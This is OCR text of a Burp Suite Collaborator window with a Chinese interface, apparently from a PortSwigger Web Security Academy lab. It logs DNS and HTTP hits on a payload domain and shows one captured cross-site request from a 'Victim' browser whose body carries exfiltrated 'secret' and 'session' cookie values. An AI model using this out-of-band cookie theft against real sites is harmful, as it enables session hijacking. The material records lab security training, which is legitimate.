 生成Collaborator payloads
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 立刻轮询
# 时间 类型 payload 注释
3 2023-Oct-14 06:23:54 UTC DNS 9w6zrngp2f9iscjtw7lixsw2itojc8
4 2023-Oct-14 06:23:54 UTC DNS 9w6zrngp2f9iscjtw7lixsw2itojc8
5 2023-Oct-14 06:23:54 UTC HTTP 9w6zrngp2f9iscjtw7lixsw2itojc8
6 2023-Oct-14 06:24:49 UTC DNS 9w6zrngp2f9iscjtw7lixsw2itojc8
7 2023-Oct-14 06:24:49 UTC DNS 9w6zrngp2f9iscjtw7lixsw2itojc8
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
5 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ab40080046c420580a90d62004a008d.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab40080046c420580a90d62004a008d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=TIMNK966QozwAqnkRBrLbWr40mbcqwG6; session=pvYEN4gWe1rMJjU6znXBdvQwjc7ccy2d
Search... 0高亮
Inspector
请求属性
请求体参数
请求头
说再见来不